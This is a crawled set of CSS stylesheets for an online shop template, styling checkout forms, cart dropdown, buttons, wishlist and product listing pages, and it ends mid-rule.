.ck-slidebox ul li em { display: block; width: 12px; height: 12px; border-radius: 100%; background-color: #fff; text-indent: -9999px; cursor: pointer;}



.ck-slidebox ul li.current em { background-color: #ef8b02;}



.ck-slidebox ul li em:hover { background-color: #ef8b02;}















.musimlist4.musheji_box, .musimlist9.musheji_box { border-right:none;}







.muindexadboxs{ padding:20px 0 0 0;}

.muindexadboxs ul li{ float:left; width:378px;}

.muindexadboxs ul li.mupdrt20{ padding-right:20px;}

.muindexadboxs ul li a{ display:block;}



.musharebox{ padding-top:10px; text-align:left;}





.cartTotalsDisplay.important{ display:none;}





.one-step-checkout fieldset {

	border:none;

	padding: 0;

	

}

.one-step-checkout fieldset legend {

	background: #efefef;

}

.one-step-checkout fieldset .panel-body{

	border: 1px solid #ddd;

}

#password-wrapper{

	display: none;

}

/*mu-onepageboxs*/

.mu-onepageboxs{ padding:10px 0 0 0;}

.muonepage-l{ float:left;}

.muonepage-r{ float:right;}

.muonepage-l,.muonepage-r{ width:500px;}

.mu-onepage-login, #billing-address-module, #shipping-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs, .mu-onepage-price, .col-md-6, .mu-onepage-psboxs{/* border:#ddd solid 1px;*/}

.mu-onepage-title, .mu-onepagecheck-title{ font-size:13px; font-weight:bold; text-transform:uppercase;  color:#000; border-bottom:#ddd solid 1px; line-height:36px; padding-left:12px;}

.mu-onepageboxs .panel-body,.mu-onepage-checkoutbox .panel-body, .mu-onepage-confir .panel-body{ padding:16px 8px;}

.mu-onepageboxs .panel-body input,.mu-onepageboxs .panel-body select, .mu-onepage-checkoutbox .panel-body input,.mu-onepage-checkoutbox .panel-body select{ padding:3px; line-height:20px;}

.mu-onepageboxs LABEL.inputLabel, .mu-onepage-checkoutbox LABEL.inputLabel{ margin-bottom:14px; padding-left:0;}

.mu-onepage-login, #billing-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs{ margin-bottom:6px;}



#billing-address-wrapper .checkbox label{ padding-bottom:6px; display:block; }





.muonepage-btn, .mu-onepagecheck-btn{ text-align:right; padding:16px 0 0 0;}

.muonepage-btn input, .mu-onepagecheck-btn input{ padding:8px 16px; }



#order-total-warpper{ background:url(../images/az_loading.gif) no-repeat   center right; min-height:50px; color:#000;}

#order-total-warpper table{ background:#fff;}

#order-total-warpper table tr{ line-height:22px;}

.mu-onepage-methods .mu-onepage-methods-title{ font-size:13px; color:#000; font-weight:normal; height:20px; line-height:20px;}

.mu-onepage-methods .col-xs-8{ padding:6px 0 0 0;}



.mu-onepage-coupon p.inputLabel{ padding:8px 0; font-weight:bold;}

.mu-onepage-coupon-main input{ float:left; width:260px; margin:0 !important; line-height:22px; padding:3px;}

.mu-onepage-coupon-main #btn-ot_coupon{ float:left; border: 1px solid #000; background:#000;

    border-radius: 3px;

    color: #fff;

    cursor: pointer !important; padding:1px 16px;  line-height:22px; margin-left:6px;}



#btn-login{border: 1px solid #a72d2c; background:#a72d2c;

    border-radius: 3px;

    color: #fff;

	font-size:13px;

    cursor: pointer !important; padding:1px 16px;  line-height:22px;}





.mu-onepage-checkoutbox{ padding:20px 0 0 0;}

.onepage-checkoutbox-left{ float:left;}

.onepage-checkoutbox-rt{ float:right;}



.onepage-checkoutbox-left,.onepage-checkoutbox-rt{ width:500px;}



.mu-onepage-price-main{ padding-bottom:12px;}

.mu-onepage-price-main td{ border-bottom:#ddd solid 1px; padding:6px 0;}



.mu-onepage-confir-title{ font-size:13px; padding:20px 0;}

.onepage-checkoutbox-left .col-md-6,.onepage-checkoutbox-rt .col-md-6{ margin-bottom:16px;}

.muonetextboxs{ font-weight:bold; font-size:13px;  text-align:center; padding:20px 0;}

.mu-onepage-confir{ display:none;}

.muonepage-l select{ width:60%;}

/*mu-onepageboxs*/



.mu-one-name{ float:left; width:50%; padding:8px 8px 0 8px;  box-sizing: border-box;}

.mu-one-emails{padding:8px 8px 0 8px; box-sizing: border-box;}

.mu-one-name .inputLabel, .mu-one-emails .inputLabel{ display:block; float:none; margin:0 0 5px 0!important;}

.mu-one-name input, .mu-one-emails input,.mu-one-name select{ width:100%;  box-sizing: border-box;}

#billing-address-wrapper.panel-body, #shipping-address-wrapper.panel-body{ padding:6px 0 8px 0;}

#add-billing-address, #add-deliver-address{ padding-bottom:16px;}

#billing-address-wrapper .checkbox, #shipping-address-wrapper .checkbox{ padding-left:8px;}

.onepageboxs-titles{ font-size:20px; color:#000; font-weight:normal; padding-bottom:16px; text-align:left; text-transform:uppercase;}

.mu-onepage-login-boxs{ position:absolute; top:6px; right:10px;}



#billing-address-module .mu-onepage-title,.onepage-checkoutbox-left .mu-onepagecheck-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

.mu-onepage-shipping .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico02.jpg) no-repeat left center; padding-left:38px;}

.mu-onepage-payment .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico03.jpg) no-repeat left center; padding-left:42px;}

.mu-onepage-comments .mu-onepage-title,.mu-onepage-price .mu-onepagecheck-title{ background:url(../images/oneico04.jpg) no-repeat left center; padding-left:36px;}

#shipping-address-module .mu-onepage-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

#billing-address-module, .onepage-checkoutbox-boxs{ position:relative;}

.mu-onepage-methods{

    border: #ddd solid 1px; border-radius: 4px; padding:10px; margin-bottom:10px;}

	.mu-onepage-methods .important { font-weight:normal; margin:0;}

	.mu-one-name label{ width:80%;}

/*mu-onepageboxs 222222*/

#billing-address, #deliver-address{ width:96%;}


.mucartbox {
    position: relative;
}
.muwish {
   bottom: 10px;
    left: 180px;
    position: absolute;
}
.muwish a {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px 11px;
    border-radius: 34px;
    box-shadow: 0 0 8px -3px black inset;
    color: #999;
    display: block;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    padding-left: 36px;
    transition: all 0.3s ease 0s;
    width: 0;
}
.muwish a:hover {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px -33px;
    font-size: 12px;
    text-transform: none;
    width: 110px;
}
.muwishp {
    color: #208786;
    padding-bottom: 10px;
}


#wishlist h1{ font-size:15px; font-weight:bold; padding-bottom:10px;}
#wishlist p{ padding-bottom:6px;}
#wishlist  ul li{ line-height:22px;}



.mu_downloads a{ color: #f00;}
.mu_downloads p{ line-height: 30px;}







































--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_css_buttons.css
body_size: 163
content:
.cssButton, .cssButtonHover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:16px;
	text-transform:none;
	color:#fff;
	font-weight:bold;
	border:1px solid #f48a00;
	text-decoration:none!important;
	background:#f48a00;
	display:inline-block;
	padding:6px 12px;
	cursor:pointer!important;
	margin:0 2px;
	/*border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;*/
	position:relative;
}

span.cssButton, .cssButton, span.cssButtonHover, .cssButtonHover  {
	width:auto!important;
}
.cssButton:hover, .cssButtonHover {
	
	color:#fff;
	border:1px solid #000;
	background:#000;

}



--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_header.min.cart.css
body_size: 663
content:
#btn_animBoxCart{background:url(../images/cart.png) no-repeat left top; border:#5e5e5e solid 1px;

    float: right;

    height: 32px;

    line-height: 32px;

	position:relative;

    text-align: left;

    z-index: 12;

	margin:17px 0 0 30px;

	text-transform:capitalize;

}

.show_cart_num {

	padding:0 10px 0 40px;

	display:block;

	color:#f48a00;

	font-size:12px;

	font-weight:bold;

}

.show_cart_num span{ font-weight:normal; color:#fff;}





.animBox {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: relative;

	white-space: nowrap;

}

.animBoxDropover {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: absolute;

	visibility: visible;

}

#animBoxCart {

	background:#FFFFFF;

    border: 1px solid #5e5e5e;

	display: none;

	position: absolute;

	top:32px;

	right:-2px;

	opacity:1.0!important;

	width: 300px;

	z-index: 1000;

}

.animBoxCartContent {

	color: #000;

	

	font-size: 11px;

	font-weight: normal;

	vertical-align: top;

}







.animBoxCartName a{ line-height:16px; font-size:11px; color:#000;}



.animBoxCartLink, .animBoxCartLink A:link, .animBoxCartLink A:active, .animBoxCartLink A:visited {

	color: #DD2A00;

	font-weight: bold;

	text-decoration: none;

	padding:3px;

}

.animBoxCartContent ul li{ line-height:16px; color:#595A5E;}

.animBoxCartLink A:hover {

	color: #828282;

	font-weight: bold;

	text-decoration: underline;

}

.animBoxCartTotal a{ padding-left:12px;}

.animBoxCartTotal strong{ padding-right:5px;}

.animBoxCartTotal, .animBoxCartLink {

	color: #f48a00;

	

	font-size: 12px;

	font-weight:;

	text-align: right;

	padding:3px;

}

.animBoxCartLink {

	border-bottom: 1px solid #7F7F7F;

}



.animBoxCartNotice {

	color: #000;

	font-size: 12px;

	font-weight: bold;

	padding:10px;

	line-height:20px;

	text-align: center;

}



#animBoxCart .animBoxCartContent {

	text-align:left;

	width:190px;

}

#animBoxCart .animBoxCartImage, #animBoxCart .animBoxCartContent {

	float:left;

}



#animBoxCart .animBoxCartName{width:200px;word-wrap: break-word;word-break: normal;}

#animBoxCart .animBoxCartImage {

	width:80px;

	padding:0 10px;

}

#animBoxCart .item {

	padding:10px 0; 

	border-bottom:#DEDEDE dashed 1px;

}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes{text-align:left;}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes li{text-align:left; list-style:none; float:none; font-style:italic; display:block}

--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_main.css
body_size: 3675
content:
ul {
	
}
.centerColumn ul {
	
}
#navColumnOne {
}
#navColumnTwo {
}
.centerColumn {
}
.centerColumn table {
}
#indexDefault {
	border:none;
	padding:0;
}
#indexDefault, #specialsListing, #newProductsDefault, #allProductsDefault, #loginDefault, #productGeneral, #shoppingCartDefault {
	margin:0;
}
input#login-email-address, input#login-password, input#company, input#firstname, input#lastname, input#suburb, input#street-address, input#city, input#state, select#country,  input#fax,  input#contactname {
	width:60%;
	vertical-align:middle;
	border: 1px solid #ddd;
   
	padding:6px 10px;
    color: #2b3033; 
}
input#dob, input#postcode {
	width:60px;
	margin:0 0 3px;
	vertical-align:middle;
	border: 1px solid #ddd;
    
	padding:6px 10px;
    color: #2b3033; 
}

#password-current {
	margin:0 0 3px 0;
	vertical-align:middle;
}
textarea#enquiry {
	width:60%;
	margin:1px 0;
}
.button-padding {
	padding:15px 0 0 0;
}
#from-name, #from-email-address, #to-name {
	margin-bottom:3px;
}
#to-email-address {
	margin-bottom:15px;
}
#inc-subcat {
	margin:5px 0 0 0;
}
#reviewsWriteReviewsRate {
	margin:15px 0 0 0;
}
#productQuantityDiscounts {
	overflow:hidden;
	float:left;
}
#productQuantityDiscounts td {
	border:1px solid #eceaea;
	text-align:center;
	padding:4px;
}
#productQuantityDiscounts tr:first-child {
	font-weight:bold;
}
.tie {
	border:solid 1px #eceaea;
	background:#fff;
}
.tie-margin1 {
	margin-bottom:10px;
}
.tie .tie-indent {
	padding:11px;
}
.tie2 {
	background:#413f44;
}
.tie2 .tie2-indent {
	padding:15px 20px;
}
.tie2 label {
	font-weight:bold;
	color:#fff;
}
.tie3 {
	background:#f9f9f9;
	border:solid 1px #eceaea;
}
.tie3 .tie3-indent {
	padding:18px 20px;
}
#productListing .tie {
	border:none;
}
#reviewsInfoDefault {
	padding-top:10px;
}
#reviewsDefault .tie {
	border:none;
	border-bottom:1px solid #eaeaea;
}
#reviewsDefault .image {
	border:none;
	padding-bottom:20px;
}
#newProductsDefault .tie .image, #allProductsDefault .tie .image {
	border:none;
}
.image {
	display:inline-block;
	border:solid 1px #eceaea;
	padding:2px;
	position:relative;
}
.image a {
	position:relative;
	display:inline-block;
}
.zoom {
	position:absolute;
	width:29px;
	height:28px;
	background:url(../images/icons/zoom-icon.png) no-repeat 0 0;
	bottom:3px;
	left:3px;
}
.description a {
	font-weight:bold;
}
.description strong {
	color:#000;
	display:block;
}
.price-text {
	font-weight:bold;
	color:#000;
	font-size:12px;
}
.desc2 {
	width:335px;
}
.stock {
	border-top:solid 1px #eceaea;
	color:#000;
	padding:10px 68px 10px 10px;
	display:inline-block;
}
.model {
	display:block;
}
#gvFaqDefaultMainContent {
	float:left;
}
#gvFaqDefaultMainContent a {
	display:block;
	color:#2d2d2d;
	font-weight:bold;
	text-decoration:none;
}
#gvFaqDefaultMainContent a:hover {
	color:#faca03;
}
.catDescContent {
	color:#fff;
}
#lookup-gv-redeem {
	width:70%;
}
#social {
	border-top:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
	background:url(../images/tail-cart.gif) repeat-x 0 100%;
	padding:0 10px;
width:;
	height:50px;
	margin:10px 0;
}
fieldset {
	background:none;
	border:solid 1px #eceaea;
	padding:15px 20px 30px 20px;
	color:#494949;
	margin-bottom:20px!important;
}
legend {
	border:solid 1px #eceaea;
	padding:10px 20px;
	color:#494949;
	background:#fff;
	margin-bottom:15px;
}
@media \0screen {
legend {
	margin-bottom:32px;
}
#gvFaqDefault form {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#gvFaqDefault form legend {
	margin-bottom:30px;
}
#contactUsDefault form fieldset {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#contactUsDefault form fieldset legend {
	margin-bottom:30px;
}
fieldset.first {
	margin:-10px 0 0px 0;
}
fieldset.first legend {
	margin-bottom:30px;
}
fieldset.second {
	position:relative;
	top:-16px;
}
fieldset.second legend {
	margin-bottom:30px;
}
fieldset.company {
	position:relative;
	top:-16px;
}
fieldset.address {
	position:relative;
	top:-32px;
}
#passwordForgotten fieldset {
	margin-top:-10px;
}
#checkoutShippingContentChoose {
	margin-bottom:-16px;
}
#checkoutShipping fieldset legend {
	margin-bottom:28px;
}
#checkoutOrderTotals {
	margin-top:-10px;
}
#checkoutOrderTotals legend {
	margin-bottom:30px;
}
#checkoutPayment .one {
	margin-top:-16px;
}
#checkoutPayment .one legend {
	margin-bottom:30px;
}
#checkoutPayment .two {
	margin-top:-16px;
}
#checkoutPayment .two legend {
	margin-bottom:30px;
}
#checkoutPayment .three {
	margin-top:-16px;
}
#checkoutPayment .three legend {
	margin-bottom:30px;
}
#csNotifications {
	position:relative;
	top:-16px;
}
#csNotifications legend {
	margin-bottom:28px;
}
}
.tabTable .price, .tabTable .productSpecialPrice, .tabTable .normalprice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay .price {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
.cartUnitDisplay.price {
	text-align:left!important;
}
.cartTotalDisplay {
	text-align:left!important;
}
.productListing-data {
	padding-left:13px!important;
	padding-right:13px!important;
}
.help-cart {
	float:right;
	font-weight:bold;
	color:#000;
	padding:17px 20px 0 0;
}
.help-cart a {
	color:#000;
}
.bot-border {
	border-bottom:solid 1px #eceaea;
	padding-bottom:10px;
	margin-bottom:10px;
	overflow:hidden;
}
.prod-buttons {
	float:right;
	padding:15px 0 0 0;
}
#navCatTabs {
	color:#4d5255;
	font-weight:bold;
	margin-bottom:2px;
}
#navCatTabs ul {
	margin:0 10px;
	padding:10px 0;
	list-style:none;
	line-height:18px;
}
#navCatTabs ul li {
	display:inline;
	padding:0px 10px;
}
#navCatTabs ul li a {
	outline:none;
	text-decoration:underline;
}
#navCatTabs ul li a:hover {
	text-decoration:none;
}
#navBreadCrumb {
	color:#484344;
	 font-size:12px; padding:10px 0;
	 line-height:18px;
	text-transform:capitalize;
	text-align:left;
	border-bottom:1px solid #d6d6d6;
}
#navBreadCrumb a {
	color:#f48a00;
	outline:none;
}
#accountDefaultHeading, #accountHistoryDefaultHeading, #accountNotificationsHeading, #addressBookDefaultHeading, #advSearchDefaultHeading, #advSearchResultsDefaultHeading, #checkoutShippingHeading, #checkoutPaymentHeading, #checkoutConfirmDefaultHeading, #checkoutPayAddressDefaultHeading, #checkoutShipAddressDefaultHeading, #checkoutSuccessHeading, #conditionsHeading, #cookieUsageDefaultHeading, #createAcctDefaultHeading, #createAcctSuccessHeading, #customerAuthDefaultHeading, #discountcouponInfoHeading, #maintenanceDefaultHeading, #downloadTimeOutHeading, #gvFaqDefaultHeading, #ContantDefaultHeading, #gvRedeemDefaultHeading, #gvSendDefaultHeadingDone, #indexDefaultHeading, #loginDefaultHeading, #logoffDefaultHeading, #pageNotFoundHeading, #pageTwoHeading, #pageThreeHeading, #pageFourHeading, #privacyDefaultHeading, #shippingInfoHeading, #cartDefaultHeading, #siteMapHeading, #sslCheckHeading, #timeoutDefaultHeading, #unsubDefaultHeading, #ezPagesHeading, #acctNewslettersDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#addressBookProcessDefault h1 {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
h2,h3,h4 {
	font-size:13px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
}

h2.centerBoxHeading {
 color: #f48a00;
    font-size:13px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:36px;
	padding:0 0 0 10px;
	border:1px solid #d2d2d2;
	background:url(../images/titlebbs.png) repeat-x left top;
}
#indexCategoriesHeading, #productListHeading {
    color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading, #reviewsDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#newProductsDefault, #allProductsDefault, #featuredDefault, #specialsListing, #reviewsDefault {
}
#newProductsDefault .line, #allProductsDefault .line, #featuredDefault .line {
	padding:0;
	line-height:0px;
	font-size:0px;
	background:url(../images/line_1.gif) top left repeat-x;
	height:7px;
}
#newProductsDefault td, #allProductsDefault td, #featuredDefault td {
	padding:10px;
	border:none;
}
#reviewsDefault hr {
	color:#D8D8D8;
	border:0;
	border-top:1px solid #E1E1E1;
	margin:5px 0px;
}
#reviewsDefault .smallProductImage {
	padding:0px 20px 0 0;
}
.date-added {
	font-weight:normal;
	color:#000;
	padding:15px 0 5px;
	border-bottom:solid 1px #e5e5e5;
	overflow:hidden;
	margin-bottom:10px;
}
#reviewsInfoDefaultHeading, #productReviewsDefaultHeading, #reviewsWriteHeading {
	clear:both;
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#reviewsDefault .rating, .bold {
	padding:5px 0px;
}
.rating {
	padding:10px 0;
}
.name-type {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#reviewsInfoDefaultPrice, #reviewsWritePrice, h2#productReviewsDefaultPrice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#indexCategories {
}
#categoryImgListing {
}
.categoryImg {
	float:left;
	padding:0;
	margin:3px 15px 10px 0;
	border:1px solid #eaeaea;
	width:100px;
	height:100px;
	overflow:hidden;
}
.categoryImg img {
	width:100px;
	height:100px;
}
#indexProductListCatDescription, #categoryDescription {
}
.categoryListBoxContents {
	padding:5px 0;
}
.categoryListBoxContents img {
	margin-bottom:5px;
}
.categoryListBoxContents a {
	color:#2d2d2d;
	text-decoration:none;
	text-transform:none;
	display:inline-block;
	border:solid 1px #eceaea;
	text-align:left;
	font-weight:bold;
}
.categoryListBoxContents a:hover {
	color:#b0afaf;
}
.categoryListBoxContents a span {
	display:block;
	background:#fcfcfc;
	padding:10px;
	border-top:solid 1px #eceaea;
}
.tabTable {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
}
.tabTable th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
.tabTable th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
.tabTable th a {
	color:#000;
}
.tabTable td {
	border-bottom:1px solid #E1E1E1;
	padding:10px 5px;
}
.tabTable td .listingDescription {
	padding:5px 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.tabTable td a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.tabTable td a:hover {
	color:#999;
}
#prevOrders {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#prevOrders th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#prevOrders th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#prevOrders th a {
	color:#000;
}
#prevOrders td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#prevOrders td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#prevOrders td a {
	outline:none;
	text-decoration:underline;
}
#accountHistInfo table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#accountHistInfo th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#accountHistInfo th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#accountHistInfo th a {
	color:#000;
}
#accountHistInfo td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#accountHistInfo td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#accountHistInfo td a {
	outline:none;
	text-decoration:underline;
}
.categoryIcon {
	padding:10px;
}
.categoryIcon a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.categoryIcon a:hover {
	color:#999;
}
.navNextPrevWrapper {
	margin:0;
	padding:0 0 10px 0px;
	text-align:center;
}
.munavprev-l{ margin-left:66px;}
.navNextPrevList{float:left;}
 #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin:0 10px 0 0;
	text-align:center;
	line-height:20px;
}
#productMainImage a, #reviewsInfoDefaultProductImage a, #productReviewsDefaultProductImage a, #reviewWriteMainImage a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productMainImage a:hover, #reviewsInfoDefaultProductImage a:hover, #productReviewsDefaultProductImage a:hover, #reviewWriteMainImage a:hover {
	color:#999;
}

#productPrices {
	font-size:22px;
	line-height:22px;
	color:#f48a00;
	font-weight:bold;
	padding:12px 0;
	
}

.instock {
	padding:0;
	margin:0!important;
}
#cartAdd {
	padding:0 0 10px 0;
	border-bottom:1px solid #ccc;
	
}
#cartAdd .qty {
	padding:3px;
	border:solid 1px #E1E1E1;
	width:50px;
}
#alsoPurchased {
	margin:20px 0;
}
#alsoPurchased a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#alsoPurchased a:hover {
	color:#999;
}
#alsoPurchased .centerBoxContentsAlsoPurch .image {
	margin-bottom:8px;
}
#productAdditionalImages {
	margin:10px 0 0 0;
	padding:10px 2px 0px 4px;
	position:relative;
	width:144px;
	overflow:hidden;
	border:solid 1px #eceaea;
	height:auto;
}
#productAdditionalImages #gallery {
	padding:0;
	margin:0;
	list-style:none;
}
#productAdditionalImages #gallery div {
	display:inline;
	text-align:center;
	position:relative;
	overflow:hidden;
	margin:0px 3px 10px 0;
	width:45px!important;
}
#productAdditionalImages .additionalImages a {
	height:45px;
	width:45px;
	overflow:hidden;
	position:relative;
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productAdditionalImages .additionalImages a:hover {
	color:#999;
}
#productAdditionalImages .additionalImages a img {
	width:45px;
	height:45px;
	position:relative;
}
#cartInstructionsDisplay {
	padding:10px;
	border-bottom:solid 1px #eceaea;
}
#cartEmptyText {
	font-size:17px;
	color:#fff;
	background:url(../images/icons/warning2.gif) right 17px no-repeat #f76218;
	text-transform:uppercase;
	font-weight:bold;
	padding:30px 0 17px 50px;
	margin:10px 0;
	height:35px;
}
#cartContentsDisplay {
	border-left:1px solid #E1E1E1;
}
#cartContentsDisplay th {
	border:1px solid #E1E1E1;
	border-left:none;
	padding:7px 5px;
	text-align:center;
}
#cartContentsDisplay th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#cartContentsDisplay th a {
	color:#000;
}
#cartContentsDisplay td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
	text-align:center;
}
#cartContentsDisplay td .cartAttribsList {
	text-align:center;
}
#cartContentsDisplay td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay td #cartImage {
	float:none;
	display:block;
	margin:0 1em 0.5em 1em;
	padding:10px 0;
}
#cartProdTitle {
	display:block;
	margin:0.5em 1em 0 1em;
	padding:5px 0;
	text-align:center;
	padding-left:10px;
}
#cartContentsDisplay a {
	text-decoration:none;
}
#cartContentsDisplay td a {
	color:#404040;
}
#cartContentsDisplay td a:hover {
	color:#999;
}
#cartSubTotal {
	text-align:right;
	font-weight:bold;
	padding:10px 0;
	color:#f48a00;
	font-size:13px;
	line-height:20px;
}
#cartSubTotal strong {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shoppingCartDefault .buttonRow {
	margin:5px;
}
#shoppingCartDefault .text_v_c {
	margin:5px;
	text-align:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#shoppingCartDefault .text_v_c a {
	outline:none;
	text-decoration:underline;
}
.shcart_btn {
	overflow:hidden;
	margin:12px 0 0 0;
}
.shcart_btn div {
	float:left;
	margin-right:4px;
}
.advisory {
	margin:10px;
}
#infoShoppingCart, #popupSearchHelp {
	background:#FFFFFF;
}
#infoShoppingCart div {
	padding:20px;
}
#infoShoppingCart h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#popupSearchHelp div {
	padding:20px;
}
#popupCVVHelp {
	background:#FFFFFF;
}
#popupCVVHelp div {
	padding:10px 20px;
}
#popupCVVHelp h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
.hiddenField {
	display:none;
}
#popupShippingEstimator {
	background:#FFFFFF;
	padding:0;
}
#popupShippingEstimator div {
	padding:15px;
}
#popupShippingEstimator #state {
	margin-left:128px;
}
#shippingEstimatorContent h2 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
select#country, select#stateZone {
	width:160px;
	margin:0 0 3px;
	border: 1px solid #ddd;
   
    color: #2b3033;
    padding: 6px 10px;
}
input#state {
	width:156px;
	margin:0 0 3px 0px;
}
#popupShippingEstimator label#stateLabel {
	display:none;
}
#shippingEstimatorContent td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shippingEstimatorContent table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	border-collapse:collapse;
}
#shippingEstimatorContent th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	text-align:center;
}
#shippingEstimatorContent th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#shippingEstimatorContent th a {
	color:#000;
}
#shippingEstimatorContent td {
	border-right:1px solid #E1E1E1;
	border-top:1px solid #E1E1E1;
	padding:5px;
}
#shippingEstimatorContent td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.rev-but {
	overflow:hidden;
}
.rev-but div {
	float:left;
	margin-right:4px;
}
.button-padding {
	overflow:hidden;
}
.button-padding div {
	float:left;
	margin-right:4px;
}
#advSearchResultsDefault form {
	margin-bottom:10px;
	display:block;
	overflow:hidden;
}
#popupSearchHelp {
	padding:0;
}
.centeredContent .inp1 input {
	width:300px;
}
.productListing-data .normalprice {
	display:block;
}
#advSearchResultsDefault form select {
	margin-left:20px;
}
#accountHistInfo {
	padding-top:15px!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_tm.css
body_size: 791
content:
* {

	margin:0;

	padding:0;

}

body {

	background:#fff;

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	text-align:center;

	color:#484344;

}

table, td {

	border-collapse:collapse;

	font-size:100%;

}

table, td, img {

	border:0;

}

form, td {

	margin:0;

	padding:0;

}

td {

